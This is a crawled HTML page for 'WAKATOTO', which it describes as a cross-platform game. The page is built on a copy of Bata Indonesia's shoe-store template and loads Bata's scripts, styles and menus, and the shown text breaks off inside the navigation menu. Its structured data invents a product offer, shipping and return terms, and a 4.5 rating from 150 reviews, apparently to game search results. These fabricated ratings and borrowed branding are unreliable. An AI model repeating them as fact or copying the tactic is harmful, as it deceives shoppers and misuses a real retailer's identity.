

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tfuturewireless.com/
body_size: 24368
content:
<!DOCTYPE html>
<html lang="id">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");
</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"
            >
        </script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js"
            >
        </script>

<!--<![endif]-->
<meta charset="UTF-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA</title>
<meta name="description" content="Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama."/>
<link rel="icon" type="image/png" href="https://user-images.githubusercontent.com/141821980/286130131-23953297-7873-455e-9599-0e3b376cbe12.png" sizes="96x96" />
<link rel="icon" type="image/png" href="https://user-images.githubusercontent.com/141821980/286130131-23953297-7873-455e-9599-0e3b376cbe12.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://user-images.githubusercontent.com/141821980/286130131-23953297-7873-455e-9599-0e3b376cbe12.png" sizes="16x16" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<meta name="keywords" content="WAKATOTO">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<link rel="preload" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/global.css" />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/pdp.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/addProductModal.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/recommendationsCarousel.css"  />
<link rel="canonical" href="https://tfuturewireless.com">
<link rel="amphtml" href="https://tfuturewireless.com/amp/">
<meta property="og:type" content="website" />
<meta property="og:locale" content="id_ID" />
<meta property="og:title" content="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" />
<meta property="og:description" content="Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama." />
<meta property="og:url" content="https://tfuturewireless.com" >
<meta name="google-site-verification" content="RjlGZcSr_ADNBWRBPxo8-orrm8aIxrze9dbRdVKodww" />
<meta property="og:image" content="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" />


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() {
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;

	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {
      "url":"https://tfuturewireless.com/",
    "name":"WAKATOTO",
    "description":"",
    "@context":"http://schema.org",
    "@type":"WebSite"
      }
  </script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Product",
      "name": "WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA",
      "image": "https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg",
      "description": "Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama.",
      "brand": "WAKATOTO",
      "offers": {
        "@type": "Offer",
        "price": 0.00,
        "priceCurrency": "IDR",
        "url": "https://tfuturewireless.com",
        "availability": "InStock",
        "sku": "SQ4599015",
        "priceValidUntil": "2024-12-31",
        "hasMerchantReturnPolicy": [
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 30,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn",
            "applicableCountry": "ID"
          },
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 60,
            "returnMethod": "https://schema.org/ReturnInStore",
            "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
            "applicableCountry": "ID"
          }
        ],
        "shippingDetails": {
          "@type": "OfferShippingDetails",
          "shippingRate": {
            "@type": "MonetaryAmount",
            "value": 5000,
            "currency": "IDR"
          },
          "deliveryTime": {
            "@type": "ShippingDeliveryTime",
            "transitTimeLabel": "2-5 business days",
            "transitTime": {
              "@type": "QuantitativeValue",
              "minValue": 2,
              "maxValue": 5,
              "unitCode": "d"
            },
            "handlingTime": {
              "@type": "QuantitativeValue",
              "minValue": 1,
              "maxValue": 2,
              "unitCode": "d"
            }
          },
          "shippingDestination": {
            "@type": "DefinedRegion",
            "name": "ID",
            "addressCountry": {
              "@type": "Country",
              "name": "ID"
            }
          }
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 150
      }
    }
    </script>
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-f49d87fd-1d38-4e5a-afe2-9997e9afc44a","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="wyaijhqxfp4kezondopq-f-93829d5e7-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"36","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":0,"ak.ipv":4,"ak.proto":"h2","ak.rid":"885c0dd5","ak.r":44583,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"182.0.132.0","ak.cport":43805,"ak.gh":"23.43.248.158","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.csrc":"-","ak.acc":"","ak.t":"1707940767","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==XGPOsd8sA8KJQzF1ZMkgmX1zn8cjVav0UZ5qRSuGOk9sS3chZ3WVFHgBjl1Odqu5pLN6zeKSZ83HkgNVLsp6LUBz81Bg6X4rbJgYMELJUugLFQO6ji7aY2pWYM46grxlmiEItmVs5126fUtd7lpVeLhA1wp8snEJKCA92na92B92hiRmJXo/bYkeZisyEhlStIolBzA9jOCBaPECTuXrXQlxyd2cBjP7OyugGU9f2UKbyhnf6vLH6DdnsrIQu3L+cQqiXOR3UcDGO6bPffUay8TJJ9IkuG6/GrfNOnuO9INQ7e2IwyMp6oZNSuhYCEVmPmqF6GvbVjN4H3hg13+QshcF08G9rjtejkHY2y5kUiWRKTeTmOp2GynqHPpvN1+d6jAWiHPB/nolym0mCqmvhqI4ko2cRNDHQRvxos2zg2U=","ak.pv":"4","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script>
                                                            <meta name="google-site-verification" content="3MMrF1U8G9SfDi3mAXLHoNoxDvDFcVFesmbHZlegoTo" />
                              </head>
<body>


<span
class='page-meta-data'
data-page='Product-Show'
data-page-type='product'
data-analytics-page-type='product'
data-is-pd-page='false'
data-is-brands-page='false'
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
/>





    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_540M__TA8712550502M_color=BLACK&amp;pid=540M_TA8712550502M" >





<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<header class="cc-header js-header">

    <div class="cc-top-header" data-no-image-found="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg">
        <div class="cc-container-full">
            <div class="d-flex justify-content-between">
                <div class="cc-content-slot">






        <style type="text/css">
	.cc-header .cc-top-header {
		background: none;
		border-bottom: 1px solid #ccc;
	}
	.cc-top-header-navs ul.cc-top-ups-container {
		display: flex;
		align-items: center;
	}
	.cc-top-header-navs ul.cc-top-ups-container li.cc-top-ups-item {
		background: url('https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/in_ID/dw53de77cb/tick.svg') no-repeat scroll left center;
		padding: 0 25px;
	}
	.cc-top-header-navs .cc-top-ups-text {
		color: #000;
		display: inline-block;
		font-size: .75rem;
		font-weight: 500;
	}
.cc-header .cc-top-header .cc-container-full .justify-content-between {align-items: center;}
	@media only screen and (max-width : 1199px) {
        .cc-header .cc-top-header {
			display: none;
		}
    }

</style>
<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
<div class="cc-top-header-navs">
	<ul class="cc-top-ups-container">
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Gratis Ongkir minimal 250Ribu</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Pengiriman Seluruh Indonesia</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Keuntungan menjadi WAKATOTO Club</span></li>
	</ul>
</div>




                </div>
                <div class="cc-top-header-navs">



<ul class="cc-content-items">
<li class="cc-item"><a class="far fa-building" href="#"> Toko</a></li>
<li class="cc-item"><a class="far fa-address-book" href="#"> Kontak</a></li>
<li class="cc-item"><a class="far fa-bell" href="#"> WAKATOTO Club</a></li>
          <li class="cc-item">
            <a class="cc-item-link" href="#">
<div class="country-selector-icon cc-language-switch">
<img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
<span class="cc-language-switch-text">Bahasa Indonesia</span>
</div>
            </a>
        </li>

</ul>

                </div>
            </div>
        </div>
    </div>

    <div class="cc-header-main">
<div class="cc-header-bar js-headerBar">
    <a href="#" title="WAKATOTO Depan">
	<img src="https://user-images.githubusercontent.com/141821980/278879627-0ba15c05-d383-4301-b8da-6549c15f6c58.png" width="200" >
    </a>
    <div class="cc-headerBar-right">
   <a class="cc-headerBar-link trackLink d-none d-sm-flex" href="https://tfuturewireless.com">
   <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<i class="material-icons">history</i>
        <span class="cc-headerBar-label">
            Pesanan Saya
        </span>
    </a>
    <a class="cc-headerBar-link loginLink" href="https://tfuturewireless.com">
		<i class="material-icons">account_circle</i>
        <span class="cc-headerBar-label">
            Masuk
        </span>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://tfuturewireless.com">
        <span class="cc-headerBar-iconNumber">
			<i class="material-icons">add_shopping_cart</i>
            <span class="cc-icon-number js-wishlistNumber">
                2            </span>
        </span>
        <span class="cc-headerBar-label">
            Wishlist
        </span>
    </a>

<span id="analyticsCurrencyCode" data-currency="IDR" />
<span id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://tfuturewireless.com" title="Lihat Keranjang" aria-label="(0)" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false">
        <span class="cc-headerBar-iconNumber">
<a href="https://tfuturewireless.com"><img src="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
        </span>
        <span class="cc-headerBar-label">

                <span class="minicartIconPrice">
                    WAKATOTO                </span>

        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
</div>
    </div>
</div>

        <div class="cc-main-menu">
            <div class="cc-container-full">







    <div class="country-selector cc-language modal fade" id="countrySelectorModal" tabindex="-1" role="dialog" data-backdrop="false" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale" aria-labelledby="countrySelectorModal">
    <div class="cc-language-main modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-overlay-header modal-header">
                <h2 class="modal-title cc-overlay-title" id="cancelItemModalGenericErrorTitle">
                    Pilih bahasa Anda
                </h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="cc-icon icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-overlay-body">
                <div class="cc-language-switch-list">





    <div class="cc-language-switch-item cc-selected-language js-selected-language">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="in_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">Bahasa Indonesia</span>
        </button>
    </div>



    <div class="cc-language-switch-item ">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="en_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwfb30c030/images/flags--en.svg" alt="English" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">English</span>
        </button>
    </div>

                </div>
            </div>
        </div>
    </div>
</div>


<div class="cc-menu-bar-container">
    <nav class="cc-content-menu">
        <ul class="cc-menu-items d-none d-lg-block" role="menu">

                <span class="js-analytics-menu">



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Comfort with Style">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Comfit" data-analytics-name="Comfort with Style">Comfort with Style</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Beli 1 Gratis 1">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Deals" data-analytics-name="Beli 1 Gratis 1">Beli 1 Gratis 1</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Wanita">
                                <a class="cc-main-navigation-link " href="/" id="ID_Women">Wanita</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Women">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Women">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="0f5bce723a29e44d24c771dbda" -->
        <ul>
	<li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=# "">Featured
             <span class="cc-menu-item-link-icon d-lg-none"></span>
           </a>

		<ul aria-hidden="true" aria-label="Featured" class="cc-content-items-3 d-lg-block" role="menu">
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/marie-claire/">Marie Claire</a>
			</li>
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/">Koleksi Terbaru</a>
			</li>
		</ul>
	</li>
</ul>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="6aef663a4a6e0fd6d988293c34" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0f9fa127/menu/women-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg"/></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Women_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Women_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/flats/" id="ID_Women_Shoes_Flat" data-analytics-name="Flats">
                                                Flats</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/heels/" id="ID_Women_Shoes_Heels" data-analytics-name="Heels">
                                                Heels</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/" id="ID_Women_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Women_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-olahraga/" id="ID_Women_Shoes_SportShoes" data-analytics-name="Sepatu Olahraga">
                                                Sepatu Olahraga</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/wedges/" id="ID_Women_Shoes_Wedges" data-analytics-name="Wedges">
                                                Wedges</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Women_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



